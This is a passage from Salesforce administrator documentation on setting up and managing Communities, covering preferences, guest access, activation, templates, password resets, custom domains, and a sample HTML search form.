

You can create custom email templates for communities using Visualforce, which allows you to use custom company branding in your email templates. For Visualforce email template, use the \$Network global merge field type and its properties, as described in this table.





If your community is using cases, approvals, or workflows, emails created from an email template that use the {!<any\_object>.Link} or {!Case.Link} merge fields include a link to the record in the community. If the user receiving the email is a member of multiple active communities, the link goes to the oldest active community. If the user is already logged in to a community and clicks the link in the email, the link goes to that community. If the user is not a member of any community, the link goes to the internal organization. If the user is a member of a portal and a community, the link goes to the community.



To find out if your email templates use these merge fields, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**, then click **Edit** next to any email template.

SEE ALSO:

[Customize Email Sent from Communities](#page-2968-0) [Manage Email Templates](#page-1541-0) [Customize Email Sent from Communities](#page-2968-0) [Manage Email Templates](#page-1541-0)

# Enable Community Preferences

## <span id="page-2972-0"></span>Customize Communities Preferences

Enable or disable nickname display, access to the community without login, Chatter private messages, content flagging, reputation levels, and knowledgeable people in your community.

To use these settings, you must enable Chatter in your organization.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

#### **2.** Click **Administration** > **Preferences**.

**3.** Change the desired settings.

#### **General**

- **•** Display nicknames instead of full names in your community. Enabling nickname display in your community allows more privacy and protects member identities. This is especially helpful in a public community where unregistered visitors can access member profiles.
- **•** Enable access to public content in your community so that guest users can access it without logging in. Allowing this access is a way to boost adoption and helps customers easily find information they need without having to login, register, or contact your company directly.
- **•** Enable Chatter messages, which allow you to have secure private conversations with other Chatter users. To expose Chatter messages for external users, administrators must also enable the Chatter tab.
- **•** Use custom Visualforce error pages, if you want authenticated users to see your custom branded Visualforce error pages.
- **•** Show all settings available in Community Management that are hidden by default based on how you set up your community. Enabling this setting overrides the dynamic navigation provided in Community Management.

#### **Community Management**

- **•** Allow members to flag posts, comments, or files for moderation within your community. Members may want to flag items that contain inappropriate language or sensitive information.
- **•** Enable Reputation to allow community managers to set up a point system that rewards users who participate in the community. Administrators set up corresponding reputation levels that users see on their profile.
- **•** Enable knowledgeable people so you can discover who's knowledgeable on topics and endorse people for their knowledge on a topic.

#### **4.** Click **Save**.

#### SEE ALSO:

[Show Nicknames Instead of Full Names in the Community](#page-2973-0) [Enable Public Access to Community Content](#page-2974-0) [Use Custom Visualforce Error Pages for Authenticated Users](#page-2975-1)

## EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-2973-0"></span>Show Nicknames Instead of Full Names in the Community

Enabling nickname display in your community allows more privacy and protects member identities. This is especially helpful in a public community where unregistered visitors can access member profiles.

All users have nicknames by default, which they can modify by going to *Your Name* > **Edit Contact Info** in the global header or from their Chatter user profile.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

### **2.** Click **Administration** > **Preferences**.

### **3.** Select **Enable nickname display**, then click **Save**.

Nicknames are shown in place of first and last names in almost all locations in the community, including in feeds, list views, groups, search results, recommendations, and on user profiles and files. Additionally, Salesforce1 and any community sites activated using community templates show nicknames as well.

A few restrictions to keep in mind about nickname display:

- Private messages display full names. You can choose to turn off private messages to avoid this.
- **•** Records and user lookups on records show full names. Keep in mind, though, that you can control record and user visibility with sharing rules.
- **•** Mobile notifications in Salesforce1 show full names. You can turn off mobile notifications in Salesforce1 to avoid this.
- **•** Searches by first, last, and full names aren't restricted and return matches, but the search results display only nicknames. The auto-complete recommendations in global search and the recent items list show any first, last, and full names that the user has already searched by or has accessed via a record or another location.

SEE ALSO:

[Customize Communities Preferences](#page-2972-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable nickname display:

**•** "Create and Set Up Communities"

AND

# <span id="page-2974-0"></span>Enable Public Access to Community Content

Enable access to community content for guest users (unlicensed users) without requiring them to log in or register with the community.

Public communities lend themselves well to business-to-consumer (B2C) type scenarios and allow you to reach a broader audience. Consider the example of a customer support community maintained by a sports equipment manufacturer. A community with public discussions, questions, known issues, and solutions posted by customer support would allow existing and potential customers to view this information without contacting the company directly.

**1.** Access Community Management in either of the following ways.

- From the community, click in the global header.
- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

#### **2.** Click **Administration** > **Preferences**.

#### **3.** Select **Allow access without login**, then click **Save**.

Enabling public access allows you to expose groups, topics, user profiles, and feeds for guest users via Chatter in Apex, but it doesn't expose this data in the community. To allow guest users to view this information, do one of the following:

- Use a community template from the Community Builder that allows quest user access for one or more of these objects (Napili, for example). See the [Community Templates for Self-Service](https://help.salesforce.com/help/pdfs/en/community_templates.pdf) [Implementation Guide](https://help.salesforce.com/help/pdfs/en/community_templates.pdf) for detailed instructions.
- Use the Chatter in Apex methods and Visualforce pages to expose these objects to quest users. See "Methods Available to Communities Guest Users" in the [Force.com Apex Code Developer's](http://www.salesforce.com/us/developer/docs/apexcode/salesforce_apex_language_reference.pdf) [Guide](http://www.salesforce.com/us/developer/docs/apexcode/salesforce_apex_language_reference.pdf) and the [Visualforce Developer's Guide](http://www.salesforce.com/us/developer/docs/pages/salesforce_pages_developers_guide.pdf) for more information.

## Note:

- **•** If you have enabled profile-based rollout for Chatter in your organization, guest users won't be able to access your public community until you enable Chatter access on the guest user profile. For more information, see Control Chatter Access through User Profiles in the Salesforce Help.
- **•** You can't attach files to questions in a public community from Internet Explorer 9.

#### SEE ALSO:

[Customize Communities Preferences](#page-2972-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable public access to community content:

**•** "Create and Set Up Communities"

AND

## <span id="page-2975-1"></span>Use Custom Visualforce Error Pages for Authenticated Users

If you have customized Visualforce error pages, you can have those pages display for authenticated community users.

To assign or customize your Visualforce error pages, from Community Management, click the Community Management menu in the global header and select **Go to Force.com**. The **Error Pages** section lists your current page selections.

When **Use custom Visualforce error pages** is selected, users who are logged in to the community will see your custom Visualforce error pages. When **Use custom Visualforce error pages** isn't selected, users logged in to the community see the default Visualforce error pages. Guest users who aren't logged in to the community will always see the custom Visualforce error pages, regardless of whether or not you select the checkbox.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Preferences**.
- **3.** Select **Use custom Visualforce error pages**, then click **Save**.

#### <span id="page-2975-0"></span>SEE ALSO:

[Assigning Force.com Site Error Pages](#page-4525-0)

# Enable the Global Header for Communities

When Communities is enabled, the global header allows you to easily switch between your communities and your internal organization.

Communities must be enabled in your organization to use the global header.



The View Global Header permission is disabled by default for all standard profiles. To view the global header, users must be assigned the "View Global Header" permission either by selecting it on standard profiles, creating custom profiles, or by creating a permission set. Create permission sets to easily assign this permission to specific people.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click **New** and create a permission set that includes the System Permission View Global Header.
- **3.** Assign the permission set to the appropriate users.

Users with this permission set see the global header at the top of all pages. They can use the menu on the left to switch between their internal organization and any communities they have access to.

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

- **•** "Create and Set Up Communities"
	- AND

Is a member of the community whose **Community** Management page they're trying to access.

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create permission sets:

**•** "Manage Profiles and Permission Sets"

To assign a permission set to a user:

**•** "Assign Permission Sets"

The *Your Name* menu on the right side contains links to edit contact information and log out. For internal users, it also contains a link to Help & Training and may also contain links to Setup and other tools depending on user permissions and enabled features. If your organization is using Lightning Experience, users with the appropriate permission can switch between Salesforce Classic and the new interface using the Switcher. Look for the Switch to Lightning Experience link in the *Your Name* menu. Salesforce Communities isn't currently supported in Lightning Experience, so if a user switches over, they won't see the global header or communities. To access their communities, they'll have to switch back to Salesforce Classic.

When in a community, users with either the Manage Communities or the Create and Set Up Communities permission see a gear icon ( ) they can use to switch to Community Management. Within Community Management, they see an additional menu that they can use to preview the community or access the community settings via Community Builder, Site.com Studio, or Force.com.



Note: Within Community Management, users see the global header and the Community Management menu, even if they don't have the "View Global Header" permission. However, we recommend that you still assign the "View Global Header" permission to users who need to switch between your internal organization and communities.

#### <span id="page-2976-0"></span>SEE ALSO:

[Navigate to Your Communities](#page-3096-0)

# Share a Link to Your Community

You can allow members to preview your community before making it active.

You can only share the link for a preview community with users who were added as members of the community.

Sharing a link to a community in Preview status allows you to easily gather stakeholder feedback. The community functions just as it will when you make it active, so stakeholders can try out all functionality and review your branding and customizations. Additionally, you can take advantage of having early members who can post, comment, and share records so that members enter an active community from their first login.

**1.** Access Community Management in either of the following ways.

- From the community, click in the global header.
- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.
- **2.** Click **Administration** > **Settings**.
- **3.** Copy the URL displayed on the page and share it with your stakeholders. Keep in mind that you can only share the URL with users who you added as members of the community.

SEE ALSO:

[Customize Communities](#page-2961-0) [Communities Statuses](#page-2977-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To share a preview URL for your community:

**•** "Create and Set Up Communities"

# <span id="page-2977-1"></span>Make Your Communities Active

Activating a community makes it visible to members. You can customize the community while it's active, or you can deactivate the community to make your changes. Keep in mind that once a community is active, everything in the community is visible to members. Be sure to finish all major customizations while in Preview status.



Note: If welcome emails are enabled, an email with a link to the community is sent to each member when you first activate the community. For any members from outside the company who don't have a password or use single sign-on, the welcome email includes a link to set their password and security question.

An external user with access to multiple communities within one organization uses the same login credentials for all communities.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

### **2.** Click **Administration** > **Settings**.

**3.** Click **Activate Community**. Your community is active and online.

#### SEE ALSO:

<span id="page-2977-0"></span>[Communities Statuses](#page-2977-0) [Customize Communities](#page-2961-0) [Deactivate a Community](#page-2980-0)

## Communities Statuses

Communities can have one of the following statuses.

#### **Status Description**

Customization of the community isn't complete, and the community has never been activated. Once you activate a community, you can't go back to Preview status. Preview

> Users with "Create and Set Up Communities" can access communities in Preview status if their profile or permission set is associated with the community. They can also share a link to these communities with users whose profiles or permission sets are associated with the community. The link for sharing a Preview community is located on the Community Management page.

No welcome emails are sent even if Send welcome email is selected.

Note: If your organization's access to Communities is suspended for non-payment of fees due, all of your communities are deactivated, including those in Preview status. When Communities is enabled again, all

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

## **FDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### SEE ALSO:

[Customize Communities](#page-2961-0) [Make Your Communities Active](#page-2977-1) [Deactivate a Community](#page-2980-0) [Share a Link to Your Community](#page-2976-0)

# <span id="page-2979-0"></span>Update Your Community Settings

Manage your community name, description, URL, community status, and community template all from one spot.

You can change your community name and URL after the community is activated, but users won't be redirected to the new URL. If these changes are necessary, be sure to inform your community members before making the change.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

### **2.** Click **Administration** > **Settings**.

- **3.** Edit your community settings as needed:
	- **•** Edit your community name, description, and URL, by clicking next to your community name.
	- **•** Manage the status of your community.
	- **•** Change your community template.

#### SEE ALSO:

[Change Your Community Template](#page-2981-0) [Communities Statuses](#page-2977-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-2980-0"></span>Deactivate a Community

You may want to deactivate a community if you need to:

- **•** Add or remove members
- **•** Add, remove, or change the order of tabs
- **•** Change the color scheme
- **•** Change the community URL
- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

### **2.** Click **Administration** > **Settings**.

**3.** Click **Deactivate**.

Your community is inactive and offline.

When a community is inactive, members still see it in the menu, but can't access it unless they have the "Create and Set Up Communities" permission.

SEE ALSO:

[Communities Statuses](#page-2977-0) [Make Your Communities Active](#page-2977-1) [Customize Communities](#page-2961-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-2981-0"></span>Change Your Community Template

Change your community template if the requirements of your community evolve from when you first set it up.

Tip: You won't lose any data when you change templates, but make sure to review [Considerations for Changing Your Community Template](#page-2982-2) before performing the steps below.

If your community is already active and you change templates from a Salesforce Tabs + Visualforce template to a Community Builder-based template, or from a Community Builder-based template to another Community Builder-based template, your template change is saved in a draft version that you can further customize in Community Builder. You must publish your changes in Community Builder before your active community is updated.

If your community is already active and you change templates from a Community Builder-based template to a Salesforce Tabs + Visualforce template, your active community is updated immediately. In this scenario, we recommend that you first deactivate your community. Once you have made all of your changes, you can then re-activate it.

If your template is listed as None, this means you're not using a predefined Community Builder-based template or you have modified a Community Builder-based template.

If you are using a Community Builder-based template and you customize your template, the **Settings** page shows the name of template you have in draft mode in Community Builder. A warning message reminds you to publish your changes in Community Builder.

**1.** Access Community Management in either of the following ways.

- From the community, click in the global header.
- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

#### **2.** Click **Administration** > **Settings**.

- **3.** Click **Change Template**.
- **4.** Choose a template that meets your community's needs.

To learn more about using the Kokua, Koa, and Napili templates, see the [Community Templates for Self-Service Implementation Guide](https://help.salesforce.com/help/doc/en/community_templates.pdf).

To learn more about using the Aloha template, see the [Getting Started with the Aloha Community Template for Salesforce Identity](https://na1.salesforce.com/help/doc/en/salesforce_community_identity_templates.pdf).

**5.** When prompted, select **Change Template** to confirm your changes.

After you change the template, you are taken back to Community Management.

Check to make sure your community pages, such as the Login page or Community Home page, are still the best choice for your updated community template. For example, if you previously had a Salesforce Tabs + Visualforce template and switched to a Community Builder-based template, you might want to update your pages to use Community Builder pages instead of Visualforce pages. If required, customize your community in Community Builder and publish any changes you make.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

# <span id="page-2982-2"></span>Considerations for Changing Your Community Template

Changing your community template affects the community navigation, branding, and customizations.

- **•** Salesforce object data carries over, but all branding and component customizations do not. You'll need to redo all customizations.
- **•** Switching between templates updates the navigation in Community Management. To view all available options in Community Management, regardless of template selection, select **Administration** > **Preferences** > **Show all settings in Community Management**.
- **•** Your community URL changes when switching from a Salesforce Tabs + Visualforce template to a Community Builder template, or vice versus. For example, in Community Builder-based templates */s* is appended to your URL. Be sure to update any links to your community with the new URL.

EDITIONS

Available in: Salesforce **Classic** 

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

To learn more about using the Kokua, Koa, and Napili templates, see the [Community Templates for Self-Service Implementation Guide](https://help.salesforce.com/help/doc/en/community_templates.pdf).

To learn more about using the Aloha template, see the [Getting Started with the Aloha Community Template for Salesforce Identity](https://na1.salesforce.com/help/doc/en/salesforce_community_identity_templates.pdf).

# <span id="page-2982-1"></span>Administrating Communities Users

## Reset An External User's Password for Communities

An external user's password can be reset either by the user or by the administrator of the organization hosting the community.

In either case, when someone initiates a reset of an external user's password, an email is sent to the user with a link to reset their password. User-initiated password reset links expire in 24 hours. Administrator-initiated password reset links don't expire. When the user clicks the link, they will be required to reset their password before proceeding.

If a user-initiated password reset request can't be processed, they receive an email telling them why. Password reset requests fail if a user's account is temporarily or permanently locked due to too many unsuccessful login attempts or if the request was sent outside approved login hours, IP ranges, or network locations.

<span id="page-2982-0"></span>SEE ALSO:

[Create Communities Users](#page-2953-0) [How do external community members get login information?](#page-2982-0)

## How do external community members get login information?

External users get their login credentials in welcome emails from a community.

When you enable a contact as a customer user or partner user, they don't receive their login credentials until you add them to a community with welcome emails enabled. If welcome emails are disabled for the community, the external user won't receive credentials and you must manually send them. To do so, from Setup, enter *Users* in the Quick Find box, select **Users**, select

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

the checkbox next to the user's name, and then click **Reset Password**. An email containing the user's username and a link to reset their password will be sent to the user. The link in this email doesn't expire.

#### SEE ALSO:

[Create Communities Users](#page-2953-0) [Reset An External User's Password for Communities](#page-2982-1)

# Optional Community Enhancements

## Configure a Custom Domain for Your Community

Set up a custom domain so that your community URLs reflect your company brand.

Note: Custom domains are supported only in non-sandbox instances. You can configure a custom domain in a sandbox instance and then migrate it to a production instance, but the custom domain is only active in production.

When you add a domain, you also have the option of attaching a certificate and key for connection security. If you're going to use a certificate, make sure you've already added it using Certificate and Key Management before you try to attach it to your domain. Only CA-signed certificates are supported, and they must be 2048 bits in length. To support all domains that are hosted by sites in your organization, use a wildcard or Subject Alternative Name certificate.

- **1.** From Setup, enter *Domains* in the Quick Find box, then select **Domains**.
- **2.** Click **Add a Domain**.
- **3.** Enter the Domain Name.
- **4.** Add a certificate if you have already set up a CA-signed certificate that supports this domain.
- **5.** Click **Save**. Alternatively, click **Save & New** to add multiple domains.

If you plan to host more than one community on a domain, you'll need to set up custom URLs for each site. Custom URLs are the way to uniquely distinguish the communities within that domain. From Setup, enter *Custom URLs* in the Quick Find box, then select **Custom URLs**.

Before you switch the CNAME of your domain name to point to a new target name, ensure that the new target name exists in the DNS by using dig or nslookup. When you created your domain names affects the target of your CNAME:

- **•** Domain names that were added before Summer '13, typically need to have their CNAME adjusted to point to the fully qualified domain followed by .live.siteforce.com instead of to the organization's force.com sub-domain. For example, if your pre-Summer '13 domain is www.example.com, then the target of its CNAME will need to be www.example.com.live.siteforce.com instead of example.force.com before HTTPS will work.
- **•** Domain names that were added in or before Summer '13, don't have the 18-character organization ID in the CNAME target.
- **•** Domain names that were added in or after Summer '13, already point to the proper place for setting up HTTPS in a custom domain.
- **•** Domain names that were added in or after Winter '14, use a CNAME that points to the fully qualified domain followed by your organization's 18-character ID and .live.siteforce.com. For example, if your domain name is www.example.com and your 18-character organization ID is 00dxx0000001ggxeay, then the target of its CNAME will need to be www.example.com.00dxx0000001ggxeay.live.siteforce.com.

## USER PERMISSIONS

To view domains:

**•** "View Setup and Configuration"

To add domains:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

To edit or delete domains:

**•** "Customize Application"

To associate certificates with a domain:

**•** Contact Salesforce if you aren't using Communities. Organization with Communities can associate certificates with a domain.

## Add the Global Search Box to Your Customized Community HTML Header

If you customize your Salesforce Communities with an HTML header, you hide the global search box. To take advantage of this search functionality, add a form to your custom header.

**1.** In your customized HTML header, embed a form similar to this one.



EDITIONS

```
<form action="/<community name>/search/SmartSearch" method="get">
  <input id="phSearchInput" type="text" name="str"/>
  <input type="submit" value="Search"/>
</form>
```
**2.** Replace *<community name>* with the unique value you used for the URL when creating the community.

For example, if you entered *customers* as the unique value for your community URL, the form would look like this example:

```
<form action="/customers/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
  <input type="submit" value="Search"/>
</form>
```
# Set Up Search Engine Optimization (SEO) for Your Community

Have popular search engines, such as the Google™ search engine and the Bing® search engine, index your community so that customers, partners, and guest users can easily discover community pages via online searches. SEO can significantly improve discovery for public communities.

There are a few standard files you should know about when setting up SEO for your community:

#### **robots.txt**

The robots.txt file, a standard file used across the Web for SEO, uses include and exclude rules to inform web spiders and robots about which areas of your community to index. This file gives you complete control over what users can discover via search engines. You can customize the rules to allow your entire community to be indexed, or you can choose specific areas. Once you specify your rules, search engines use the file to index your community pages.

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

